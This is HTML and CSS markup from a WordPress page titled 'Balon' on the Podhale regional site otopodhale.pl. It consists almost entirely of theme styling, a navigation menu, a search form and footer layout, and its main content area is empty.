                    font-family:Fira Sans !important;font-size:15px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_57_e65 .td-subcat-more{
                    line-height: 60px;
                }.tdi_57_e65 .tdb-normal-menu > ul,
                .tdi_57_e65 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_57_e65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57_e65 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_57_e65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    right: auto;
                
                    margin-top: 3px;
                }.tdi_57_e65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                }.tdi_57_e65 .tdb-menu .tdb-normal-menu ul,
                .tdi_57_e65 .td-pulldown-filter-list{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_57_e65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57_e65 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_57_e65 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_57_e65 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_57_e65 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_57_e65 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1018px) {
                    .tdi_57_e65 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_e65 .tdb-menu > li > a,
                .tdi_57_e65 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_57_e65 .tdb-normal-menu > ul,
                .tdi_57_e65 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57_e65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57_e65 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57_e65 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_e65 .tdb-menu > li > a,
                .tdi_57_e65 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_57_e65 .tdb-menu > li .tdb-menu-sep,
                .tdi_57_e65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_57_e65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57_e65 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57_e65 .tdb-menu > li > a,
                .tdi_57_e65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_57_e65 .td-subcat-more{
                    line-height: 50px;
                }.tdi_57_e65 .tdb-normal-menu > ul,
                .tdi_57_e65 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57_e65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_57_e65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57_e65 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57_e65 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_57_e65 .tdb-menu > li.current-menu-item > a,
				.tdi_57_e65 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57_e65 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57_e65 .tdb-menu > li:hover > a,
				.tdi_57_e65 .tdb-menu > li.tdb-hover > a,
				.tdi_57_e65 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f5b000;
				}.tdi_57_e65 .tdb-menu > li > a:after,
				.tdi_57_e65 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_57_e65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57_e65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57_e65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57_e65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57_e65 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57_e65 .td-pulldown-filter-list li:hover a{
					color: #f5b000;
				
					background-color: rgba(245,176,0,0.08);
				}
</style><div id=tdi_57_e65 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-140 tdb-menu-item-inactive"><a href="https://www.otopodhale.pl/aktualnosci/">Aktualności<i class="tdb-sub-menu-icon td-icon-point-round"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://www.otopodhale.pl/category/zakopane/">Zakopane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://www.otopodhale.pl/category/podhale/">Podhale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://www.otopodhale.pl/balon/">Balon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://www.otopodhale.pl/kalendarz-imprez/">Informator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://www.otopodhale.pl/noclegi/">Noclegi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://www.otopodhale.pl/ciekawostki/">Polecamy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://www.otopodhale.pl/atrakcje/">Rekreacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-146"><a href="https://www.otopodhale.pl/restauracje/">Restauracje</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60_67a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60_67a" >
<style>

/* inline tdc_css att */

.tdi_60_67a{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_67a{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_60_67a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_60_67a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_60_67a .tdb-search-txt{
                    top: 0px;
                }.tdi_60_67a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_60_67a .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_60_67a .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_60_67a .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_60_67a .tdb-head-search-form-input,
                .tdi_60_67a .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_60_67a .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_60_67a .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_60_67a .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_60_67a .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_60_67a .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_60_67a .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_60_67a .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_60_67a .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_60_67a .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_60_67a .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_60_67a .result-msg a{
                    color: #f5b000;
                }.tdi_60_67a .result-msg a:hover{
                    color: #000000;
                }.tdi_60_67a .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_60_67a .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_60_67a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_60_67a .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_60_67a .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_60_67a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_60_67a .entry-thumb{
					background-position: center 20%;
				}.tdi_60_67a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_60_67a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60_67a .td-image-container,
				.ie11 .tdi_60_67a .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60_67a .td-module-meta-info,
				.ie11 .tdi_60_67a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_60_67a .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_60_67a .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_60_67a .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_60_67a .td-post-category{
					padding: 4px 5px 3px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_60_67a .td-read-more{
					display: none;
				}.tdi_60_67a .td-post-author-name{
					display: none;
				}.tdi_60_67a .entry-review-stars{
					display: none;
				}.tdi_60_67a .td-icon-star,
                .tdi_60_67a .td-icon-star-empty,
                .tdi_60_67a .td-icon-star-half{
					font-size: 15px;
				}.tdi_60_67a .td-module-comments{
					display: none;
				}.tdi_60_67a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60_67a .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_60_67a .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_60_67a .td_module_wrap:hover .td-module-title a,
				.tdi_60_67a .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_60_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_60_67a .td-editor-date,
				.tdi_60_67a .td-editor-date .td-post-author-name,
				.tdi_60_67a .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_60_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_67a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_60_67a .tdb-search-form{
                    padding: 20px;
                }.tdi_60_67a .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_60_67a .result-msg{
                    padding: 6px 0;
                }.tdi_60_67a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_67a .td-module-container:before{
					bottom: -10px;
				}.tdi_60_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_60_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_60_67a .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_60_67a .td-editor-date,
				.tdi_60_67a .td-editor-date .td-post-author-name,
				.tdi_60_67a .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_60_67a .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_60_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_67a .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_60_67a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_60_67a .tdb-search-form{
                    padding: 20px;
                }.tdi_60_67a .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_67a .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_60_67a .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_60_67a .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_67a .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_60_67a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_67a .td-module-container:before{
					bottom: -10px;
				}.tdi_60_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_60_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_60_67a .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_60_67a .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_60_67a .td-editor-date,
				.tdi_60_67a .td-editor-date .td-post-author-name,
				.tdi_60_67a .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_67a .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_60_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60_67a .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_67a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_67a .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_60_67a .td-module-container:before{
					bottom: -15px;
				}.tdi_60_67a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_60_67a .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_60_67a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.otopodhale.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_61_767 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_767" >
<style>

/* inline tdc_css att */

.tdi_61_767{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61_767{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_767{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_62_3fb .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_62_3fb .tdm-social-item i.td-icon-twitter,
				.tdi_62_3fb .tdm-social-item i.td-icon-linkedin,
				.tdi_62_3fb .tdm-social-item i.td-icon-pinterest,
				.tdi_62_3fb .tdm-social-item i.td-icon-blogger,
				.tdi_62_3fb .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_62_3fb .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_62_3fb .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_62_3fb .tdm-social-item i,
				.tds-team-member2 .tdi_62_3fb.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_62_3fb .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_3fb .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_62_3fb .tdm-social-item i.td-icon-twitter,
				.tdi_62_3fb .tdm-social-item i.td-icon-linkedin,
				.tdi_62_3fb .tdm-social-item i.td-icon-pinterest,
				.tdi_62_3fb .tdm-social-item i.td-icon-blogger,
				.tdi_62_3fb .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_62_3fb .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_62_3fb"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_63_635" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64_797  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_797{
                    min-height: 0;
                
					position: relative;
				}.tdi_64_797 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_64_797 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_64_797 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_64_797 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_797 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_797 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_66_297  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_297{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_68_e76 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_e76{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.otopodhale.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Balon</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Balon</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                                                        </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_69_986" class="tdc-zone"><div class="tdc_zone tdi_70_bb7  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70_bb7{
                    min-height: 0;
                }
</style><div id="tdi_71_9f6" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_72_66f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72_66f{
                    min-height: 0;
                
					position: relative;
				}.tdi_72_66f .tdc-row-divider{
                    overflow: hidden;
                }.tdi_72_66f .tdc-row-divider-bottom .tdm-svg{
					height: 100px;
				
					fill: #f9f9f9;
				}.tdi_72_66f .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: px;
				}.tdi_72_66f .tdc-row-divider-bottom{
				    bottom: px;
				}
/* inline tdc_css att */

.tdi_72_66f{
position:relative;
}

.tdi_72_66f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_71_9f6_rand_style td-element-style" ><style>
.tdi_71_9f6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_74_868  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74_868{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_76_eb5 "  style="height: 100px"></div></div></div></div></div><div id="tdi_77_9b6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78_999  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_78_999{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_78_999 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_78_999 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_78_999 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_78_999 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_78_999{
padding-top:50px !important;
position:relative;
}

.tdi_78_999 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_999{
padding-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_999{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_999{
padding-top:0px !important;
}
}

</style>
<div class="tdi_77_9b6_rand_style td-element-style" ><style>
.tdi_77_9b6_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_80_66d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80_66d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_81_e76 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_81_e76" >
<style>
.td-theme-wrap .tdi_81_e76 .td-block-title > *,
            .td-theme-wrap .tdi_81_e76 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_81_e76 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_81_e76 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_81_e76 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_81_e76 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_81_e76 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_81_e76 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_81_e76 .td_quote_on_blocks,
            .td-theme-wrap .tdi_81_e76 .td-opacity-cat .td-post-category:hover,
